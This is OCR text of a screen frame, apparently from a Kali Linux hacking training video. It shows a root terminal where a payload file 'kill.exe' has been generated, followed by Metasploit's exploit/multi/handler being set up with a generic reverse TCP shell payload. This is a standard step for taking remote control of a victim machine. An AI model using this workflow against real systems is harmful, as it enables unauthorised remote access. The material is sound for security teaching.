 Kali 2024 x64 Customized by zSecurity v1.3 - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Jul 7 03:03
root@kali: ~
All root@kali: ~ 126x37
Final size of exe file: 73802 bytes
Saved as: kill.exe
root@kali:~# msfconsole
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp